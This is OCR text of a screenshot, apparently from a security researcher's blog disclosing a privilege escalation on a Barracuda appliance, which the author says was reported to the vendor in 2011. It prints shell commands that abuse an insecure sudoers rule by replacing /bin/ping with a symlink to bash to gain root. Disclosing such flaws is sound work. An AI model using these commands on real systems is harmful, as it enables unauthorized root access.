
Apache user (nobody) to root, change the root
password and the firewall rules in order to allow
external access
Privileges escalation is possible due to an
insecure sudoers configuration. Again, nothing
fancy. Please note that I have reported this
misconfiguration to Barracuda on 09/12/2011.
$ sudo mv /bin/ping /tmp/ping.old
$ sudo ln -s /bin/bash /bin/ping
$ sudo ping -c whoami
Luca Carettoni
Share
2 comments: